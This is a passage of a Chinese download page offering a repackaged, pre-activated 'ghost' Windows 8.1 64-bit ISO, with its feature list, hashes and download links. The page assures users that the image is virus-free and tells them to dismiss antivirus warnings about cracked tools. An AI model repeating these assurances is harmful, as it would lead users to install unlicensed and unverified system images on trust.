

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win81/win81_xiazai_5680.html
body_size: 11178
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win81/win81_xiazai_5680.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win81/win81_xiazai_5680.html"/>
<title>番茄花园ghost win8.1 64位纯净安装版v2020.12下载系统镜像文件下载－win7之家</title>
<meta name="keywords" content="番茄花园ghost win8.1 64位纯净安装版v2020.12"/>
<meta name="description" content="番茄花园ghostwin8.164位纯净安装版v2020.12系统，已免疫弹出插件和屏蔽不良网站，放心网上冲浪，提前激活Windows个人设置更新，提高系统恢复速度，不使用打印机，关闭后台打印服务可有效节省内存占用，系统添加大量SATA"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win81/win81_xiazai_5680.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a class="this" href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt;<a href="/win81/">win8.1系统</a>&gt;番茄花园ghost win8.1 64位纯净安装版v2020.12</div>
				<div class="system_box">
					<h1>番茄花园ghost win8.1 64位纯净安装版v2020.12</h1>
					<div class="con">
						<img src="https://img.win7zhijia.cn/images/xt/fqhy-win8-64.jpg" alt="番茄花园ghost win8.1 64位纯净安装版v2020.12"/>
						<ul>
							<li>系统大小：3.69GB</li>
							<li>系统类型：win8.1系统</li>
							<li>系统语言：简体中文</li>
							<li>更新日期：2023-03-31</li>
							<li>软件等级：<div class="star-c"><span style="width: 80%;"></span></div></li>
							<li>运行环境：<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8/Win10">WinXP/Win2003/Win2000/Vista/Win7/Win8/Win10</span></li>
							<li class="tags"></li>
						</ul>
					</div>
					<div class="down">
						<a href="#download"><i class="iconfont icon-xiazai"></i><span>本地下载</span></a><a href="#download" class="fast"><i class="iconfont icon-shandian"></i><span>立即下载</span></a>					</div>
				</div>
                <p class="headline mb-15 mt-20">软件介绍</p>
                <!--预览截图-->
                                <div id="content" class="content">
                    <p style="text-align:center;text-indent:2em;">
	<img src="https://upwin.tianjiuda.com/image/20201130/20201130160304_95209.png" width="600" alt="番茄花园ghost win8.1 64位纯净安装版v2020.12" /> 
</p>
<p style="text-align:center;text-indent:2em;">
	番茄花园ghost win8.1 64位纯净安装版v2020.12启动图
</p>
<p style="text-align:center;text-indent:2em;">
	<img src="https://upwin.tianjiuda.com/image/20201130/20201130160424_82891.jpg" width="600" alt="番茄花园ghost win8.1 64位纯净安装版v2020.12" /> 
</p>
<p style="text-align:center;text-indent:2em;">
	番茄花园ghost win8.1 64位纯净安装版v2020.12安装图
</p>
<p style="text-align:center;text-indent:2em;">
	<img src="https://upwin.tianjiuda.com/image/20201130/20201130160330_47984.jpg" width="600" alt="番茄花园ghost win8.1 64位纯净安装版v2020.12" /> 
</p>
<p style="text-align:center;text-indent:2em;">
	番茄花园ghost win8.1 64位纯净安装版v2020.12桌面图
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	一、系统说明
</p>
<p style="text-indent:2em;">
	番茄花园ghost win8.1 64位纯净安装版v2020.12系统，已免疫弹出插件和屏蔽不良网站，放心网上冲浪，提前激活Windows个人设置更新，提高系统恢复速度，不使用打印机，关闭后台打印服务可有效节省内存占用，系统添加大量SATA控制器驱动，支持新式主板、高端笔记本，终极优化系统，减少无用的进程，确保系统运行更快速，采用全新技术，装机部署仅需5-7分钟即可安装完成。
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	二、系统特性
</p>
<p style="text-indent:2em;">
	1、更新和调整了系统优化方案近20项，系统将更稳定，上网速度更快；
</p>
<p style="text-indent:2em;">
	2、通过数台不同硬件型号计算机测试安装均无蓝屏现象，硬件完美驱动；
</p>
<p style="text-indent:2em;">
	3、系统支持光盘启动一键全自动安装及PE下一键全自动安装，自动识别隐藏分区，方便快捷；
</p>
<p style="text-indent:2em;">
	4、改良的封装技术，更完善的驱动处理方式，极大减少“内存不能为read”现象；
</p>
<p style="text-indent:2em;">
	5、采用适当的精简与优化，全面提升运行速度，充分保留原版性能和兼容性；
</p>
<p style="text-indent:2em;">
	6、在IE搜索栏中进行地址的输入之后能够实现系统网络中自动的信息匹配的操作；
</p>
<p style="text-indent:2em;">
	7、集成了电脑笔记本&amp;台式机大量驱动，也可以适应其它电脑系统安装；
</p>
<p style="text-indent:2em;">
	8、系统安装完毕自动卸载多余驱动，稳定可靠，确保恢复效果接近全新安装版；
</p>
<p style="text-indent:2em;">
	9、在默认安装设置服务的基础上，关闭了少量服务，包括终端服务和红外线设备支持；
</p>
<p style="text-indent:2em;">
	10、更新智能设置屏幕最佳分辨率，避免个别用户自动设置刷新率过高黑屏现象；
</p>
<p style="text-indent:2em;">
	11、拥有新操作系统所有的消费级和企业级功能，当然消耗的硬件资源也是最大的；
</p>
<p style="text-indent:2em;">
	12、未经数字签名的驱动可以免去人工确认，使这些驱动在进桌面之前就能自动安装好；
</p>
<p style="text-indent:2em;">
	13、系统经严格查杀：无木马程序、无病毒、无流氓软件及相关插件；
</p>
<p style="text-indent:2em;">
	14、集成了电脑笔记本&amp;台式机大量驱动，也可以适应其它电脑系统安装；
</p>
<p style="text-indent:2em;">
	15、在不影响大多数软件和硬件运行的前提下，已经尽可能关闭非必要服务；
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	三、系统优化
</p>
<p style="text-indent:2em;">
	1、关闭所有分区共享；
</p>
<p style="text-indent:2em;">
	2、删除系统自带的两个隐藏用户；
</p>
<p style="text-indent:2em;">
	3、完全无人值守自动安装；
</p>
<p style="text-indent:2em;">
	4、加快“网上邻居”共享速度；
</p>
<p style="text-indent:2em;">
	5、去除一些不必要的Metro应用；
</p>
<p style="text-indent:2em;">
	6、一键清理系统垃圾文件；
</p>
<p style="text-indent:2em;">
	7、虚拟内存转移到其他盘；
</p>
<p style="text-indent:2em;">
	8、修改系统高性能电源方案；
</p>
<p style="text-indent:2em;">
	9、关闭磁盘自动播放（防止U盘病毒蔓延）；
</p>
<p style="text-indent:2em;">
	10、加快搜索网上邻居的速度；
</p>
<p style="text-indent:2em;">
	11、本地连接未设置固定IP地址；
</p>
<p style="text-indent:2em;">
	12、关闭硬盘各分区的默认共享；
</p>
<p style="text-indent:2em;">
	13、修改系统高性能电源方案；
</p>
<p style="text-indent:2em;">
	14、共享访问禁止空密码登陆；
</p>
<p style="text-indent:2em;">
	15、删除图标快捷方式的字样；
</p>
<p style="text-indent:2em;">
	<br />
</p>
<p style="text-indent:2em;">
	四、系统集成软件列表
</p>
<p style="text-indent:2em;">
	爱奇艺
</p>
<p style="text-indent:2em;">
	QQ最新版
</p>
<p style="text-indent:2em;">
	office2007
</p>
<p style="text-indent:2em;">
	酷狗音乐
</p>
<p style="text-indent:2em;">
	腾讯视频
</p>
<p style="text-indent:2em;">
	360安全卫士
</p>                    <div class="xtcon_info A_tab_con">
                        <div class="m-file-info">
                            <div class="shadow">
                                <h3 class="info-title"><i class="ico-title"></i>系统文件信息</h3>
                                <p id="softinfo">小贴士：光盘经过检测安全无毒，PE中的部分破解软件可能会被个别杀毒软件误报，请放心使用。<br data-filtered="filtered">
                                    文件包名称：XTC_Win8.1_X64_V2023E.iso<br data-filtered="filtered">
                                    文件大小：3.69GB<br data-filtered="filtered">
                                    系统格式：NTFS<br data-filtered="filtered">
                                    系统类型：64位<br data-filtered="filtered">
                                    <!--CRC32：<br data-filtered="filtered">-->
                                    MD5：DC226B50DDCC73EA91AD2B01C4A913C1<br data-filtered="filtered">
                                    SHA1：560A0B192EF2037E95122D7B412FFAFD9C58D9BF<br data-filtered="filtered">
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--位广告-->
                <div class="ads mb-20">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js"></script>
                    <script>
                        let html = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 0) {
                                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline">番茄花园ghost win8.1 64位纯净安装版v2020.12下载地址 <span class="wpmm">网盘密码：<span class="red">xtc1</span></span></p>                    <div class="row2">
                       <ul>
                                               <li><a class="down-btn" href='https://d1.win7zhijia.cn/system/5634_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="down-btn" href='https://d1.win7zhijia.cn/system/5634_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载2</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                        <ul>
                                                <li><a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW44LzIwMjMwNC9YVENfV2luOC4xX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW44LzIwMjMwNC9YVENfV2luOC4xX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载2</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                        <ul>
                                                <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/5634_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/5634_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载4</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                       <ul>
                                               <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW44LzIwMjMwNC9YVENfV2luOC4xX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW44LzIwMjMwNC9YVENfV2luOC4xX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载4</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                                                <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/5634_1">移动下载</a>
                                            </div>
                </div>
                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢</p>
                    <ul>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_6912.html">
                                    <img src="https://img.win7zhijia.cn/20230708/eb166f0af91ff53bc4c04b3bc74b4174.jpg" alt="win8 64位 旗舰中文版 v2023.3">
                                    <p>win8 64位 旗舰中文版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_7680.html">
                                    <img src="https://img.win7zhijia.cn/20230708/ace122e98884fc551a6c40208b71b4f3.jpg" alt="win8 64位 标准专业版 v2023.3">
                                    <p>win8 64位 标准专业版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_8194.html">
                                    <img src="https://img.win7zhijia.cn/20230708/c93d73fddd608c2c3e5c1011b2ccc10d.jpg" alt="win8 64位 极速装机版 v2022.04">
                                    <p>win8 64位 极速装机版 v2022.04</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_6660.html">
                                    <img src="https://img.win7zhijia.cn/20230708/c24a9eca4eb19a58c1d4c0191815f84a.jpg" alt="win8 64位 旗舰中文版 v2023.3">
                                    <p>win8 64位 旗舰中文版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_7181.html">
                                    <img src="https://img.win7zhijia.cn/20230708/cb78849428f7e4667099cf73bf8ccef0.jpg" alt="win8 64位 标准纯净版 v2023.3">
                                    <p>win8 64位 标准纯净版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_7950.html">
                                    <img src="https://img.win7zhijia.cn/20230708/d7d0e786636be806562c0292d81a08aa.jpg" alt="win8 64位 优化旗舰版 v2023.3">
                                    <p>win8 64位 优化旗舰版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_7696.html">
                                    <img src="https://img.win7zhijia.cn/20230708/4f4ed379a2e55ddf5d0aa1aa8fd2bb67.jpg" alt="win8 64位 精简稳定版 v2023.3">
                                    <p>win8 64位 精简稳定版 v2023.3</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win81/win81_xiazai_5808.html">
                                    <img src="https://img.win7zhijia.cn/20230708/543fdbdfa04ad2c7c842ebf137c64632.jpg" alt="win8 64位 精简优化版 v2021.04">
                                    <p>win8 64位 精简优化版 v2021.04</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <!--热门词库 获取系统下访问量最高的数据 然后获取其关键词-->
                                <div id="hot-keywords" class="litter-nav-category">
                    <p class="headline">热门词库</p>
                                        <a href="/xitong/dadi_xiazai_9627.html">win7下载</a>
                                        <a href="/win10/64_xiazai_9616.html">Win10下载</a>
                                        <a href="/win11/64_xiazai_9621.html">win11下载</a>
                                        <a href="/win10/64_xiazai_9639.html">win10系统下载</a>
                                    </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>系统栏目</h2>
                    </div>
                    <div class="content mb--15">
                                            </div>
                </div>
                <div class="ads">
                    <script>
                        let html1 = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 1) {
                                html1 += '<a rel="nofollow" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html1);
                    </script>
                </div>
                <!--区分32位 64位 -->
                <!--区分32位 64位 -->
                                <div class="download">
                    <div class="title">
                        <h2>win8.1系统下载排行
                            <div class="more" id="switch_downloadrank">
                                <a href="javascript:;" class="tabli on">64</a>
                                <a href="javascript:;" class="tabli ">32</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="64" class="content">
                                                <ul  style="display: block"   class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/win81/win81_xiazai_1785.html">中关村ghost win8.1 x64专业纯净版（64位）v2015</a>
                                    <span>5.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/win81/win81_xiazai_1685.html">电脑城Ghost win8.1 64位安全正式版v2015</a>
                                    <span>3.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/win81/win81_xiazai_1809.html">风林火山ghost win8.1 64位专业旗舰版v2015.04</a>
                                    <span>3.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/win81/win81_xiazai_1713.html">电脑公司Ghost Win8.1 x64位标准旗舰版（64位）</a>
                                    <span>3.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/win81/win81_xiazai_1998.html">联想笔记本ghost win8.1 x64极速旗舰版（64位）v2015.07</a>
                                    <span>3.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/win81/win81_xiazai_1803.html">番茄花园ghost win8.1 x64极速旗舰版（64位）v2015</a>
                                    <span>3.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/win81/win81_xiazai_1707.html">深度技术ghost win8.1 x64标准正式版（64位）v2015</a>
                                    <span>3.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/win81/win81_xiazai_1855.html">深度技术Ghost Win8.1 64位专业正式版v2015</a>
                                    <span>3.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/win81/win81_xiazai_1875.html">大地ghost win8 64位安全旗舰版v2015.05</a>
                                    <span>3.5万次</span>
                                </div>
                            </li>
                                                    </ul>
                                                <ul  style="display: none"   class="downloadrank downloadrank_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/win81/win81_xiazai_1687.html">绿茶Ghost Win8.1 x86纯净旗舰版（32位）v2015.02</a>
                                    <span>5.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/win81/win81_xiazai_1728.html">技术员联盟ghost win8.1 x86极速纯净版（32位）v2015</a>
                                    <span>5.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/win81/win81_xiazai_1841.html">雨林木风ghost win8 x86纯净旗舰版（32位）v2015.05</a>
                                    <span>5.4万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/win81/win81_xiazai_1829.html">绿茶ghost win8.1 x86经典纯净版（32位）v2015.04</a>
                                    <span>4.1万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/win81/win81_xiazai_1705.html">雨林木风Ghost Win8.1  x86稳定标准版（32位）v2015.02</a>
                                    <span>3.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/win81/win81_xiazai_1873.html">风林火山Ghost Win8.1 x86稳定纯净版（32位）v2015</a>
                                    <span>3.3万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/win81/win81_xiazai_1801.html">电脑公司Ghost Win8 x86（32位）稳定正式版v2015</a>
                                    <span>3.2万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/win81/win81_xiazai_2199.html">深度技术Ghost Win8.1 x86装机纯净版（32位）v2015.10</a>
                                    <span>3.2万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/win81/win81_xiazai_1857.html">番茄花园ghost win8 x86安全标准版（32位）v2015.05</a>
                                    <span>3.2万次</span>
                                </div>
                            </li>
                                                    </ul>

                    </div>
                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                                        <div class="content">
                        <ul>
                             <li>
                                <a href="/win81/win81_xiazai_5909.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win8-32.jpg" alt="深度技术ghost win8.1 32位纯净极速版v2021.05"/>
                                    <p>深度技术ghost win8.1 32位纯净极速版v2021.05</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5650.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win8-32.jpg" alt="雨林木风ghost win8 32位游戏安装版v2020.11"/>
                                    <p>雨林木风ghost win8 32位游戏安装版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5651.html">
                                    <img src="https://img.win7zhijia.cn/2020/1123/172156.jpg" alt="中关村ghost win8.1 32位硬盘专业版v2020.11"/>
                                    <p>中关村ghost win8.1 32位硬盘专业版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5665.html">
                                    <img src="https://img.win7zhijia.cn/2020/1126/173925.jpg" alt="惠普笔记本ghost win8 64位纯净高级版v2023.3"/>
                                    <p>惠普笔记本ghost win8 64位纯净高级版v2023.3</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5666.html">
                                    <img src="https://img.win7zhijia.cn/2020/1126/174654.jpg" alt="索尼笔记本ghost win8.1 64位精简正式版v2020.11"/>
                                    <p>索尼笔记本ghost win8.1 64位精简正式版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5673.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dd-win8-32.jpg" alt="大地系统ghost win8 32位装机高级版v2020.11"/>
                                    <p>大地系统ghost win8 32位装机高级版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5674.html">
                                    <img src="https://img.win7zhijia.cn/2020/1127/162546.jpg" alt="电脑城ghost win8.1 32位旗舰标准版v2020.11"/>
                                    <p>电脑城ghost win8.1 32位旗舰标准版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win81/win81_xiazai_5675.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win8-64.jpg" alt="电脑公司ghost win8 64位专业免激活版v2020.12"/>
                                    <p>电脑公司ghost win8 64位专业免激活版v2020.12</p>
                                </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                        </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                                                                                                                                                                                                                                                        <li>
                                <a href="/win81/win81_xiazai_5680.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/fqhy-win8-64.jpg" alt="番茄花园ghost win8.1 64位纯净安装版v2020.12"/>
                                    <p>番茄花园ghost win8.1 64位纯净安装版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5681.html">
                                    <img src="https://img.win7zhijia.cn/2020/1130/162400.png" alt="凤林火山ghost win8 32位高级旗舰版v2020.12"/>
                                    <p>凤林火山ghost win8 32位高级旗舰版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5693.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/jsylm-win8-32.jpg" alt="技术员联盟ghost win8.1 32位正式破解版v2020.12"/>
                                    <p>技术员联盟ghost win8.1 32位正式破解版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5694.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lbjy-win8-64.jpg" alt="萝卜家园ghost win8 64位极速家庭版v2020.12"/>
                                    <p>萝卜家园ghost win8 64位极速家庭版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5701.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lcxt-win8-64.jpg" alt="绿茶系统ghost win8.1 64位旗舰极速版v2020.12"/>
                                    <p>绿茶系统ghost win8.1 64位旗舰极速版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5702.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win8-32.jpg" alt="深度技术ghost win8 32位标准克隆版v2020.12"/>
                                    <p>深度技术ghost win8 32位标准克隆版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5712.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win8-32.jpg" alt="雨林木风ghost win8.1 32位oem标准版v2020.12"/>
                                    <p>雨林木风ghost win8.1 32位oem标准版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win81/win81_xiazai_5713.html">
                                    <img src="https://img.win7zhijia.cn/2020/1207/172359.jpg" alt="中关村ghost win8 64位迷你精简版v2020.12"/>
                                    <p>中关村ghost win8 64位迷你精简版v2020.12</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                </div>
                                <div class="hot">
                    <div class="title">
                        <h2>热门系统教程推荐</h2>
                    </div>
                    <div class="content">
                                                <div class="item-first">
